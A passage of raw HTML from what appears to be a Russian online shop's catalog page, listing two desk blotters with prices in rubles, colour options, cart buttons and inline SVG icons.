                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49890/?oid=49891" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/a50/wdz9lq0q9cy7hat2a8rocucymn7a6hyd.jpg" alt="Бювар круглый 40х40" title="Бювар круглый 40х40" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49890/?oid=49891" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар круглый 40х40</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12201"><div class="muted font_sxs">Арт.: 12201</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="10410">
                                                                                                                        <span class="values_wrapper"><span class="price_value">10&nbsp;410</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="10410">
                                                                                                                        <span class="values_wrapper"><span class="price_value">10&nbsp;410</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49890_price">
																	от <span class="values_wrapper">10&nbsp;410 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">10&nbsp;410 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="10410" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49891" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49891" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49891"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар круглый 40х40"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49890_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="10410" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49891" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49891" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49891"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар круглый 40х40"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49890_sku_tree" data-site_id="s1" data-id="49890" data-offer_id="49891" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49890_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49890_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49894"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49894_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49894">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49895,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49896,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49897,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49894/?oid=49895" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/fb5/c36spugwrs3odez3pxdc8oltrcl7qm5h.jpg" alt="Бювар прямоугольный 80х50" title="Бювар прямоугольный 80х50" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49895" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49895', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49894" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49894%2F%3Foid%3D49895" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49894/?oid=49895" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/fb5/c36spugwrs3odez3pxdc8oltrcl7qm5h.jpg" alt="Бювар прямоугольный 80х50" title="Бювар прямоугольный 80х50" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49894/?oid=49895" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 80х50</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12280"><div class="muted font_sxs">Арт.: 12280</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="23890">
                                                                                                                        <span class="values_wrapper"><span class="price_value">23&nbsp;890</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="23890">
                                                                                                                        <span class="values_wrapper"><span class="price_value">23&nbsp;890</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49894_price">
																	от <span class="values_wrapper">23&nbsp;890 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">23&nbsp;890 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="23890" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49895" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49895" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49895"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 80х50"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49894_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="23890" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49895" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49895" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49895"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 80х50"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49894_sku_tree" data-site_id="s1" data-id="49894" data-offer_id="49895" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
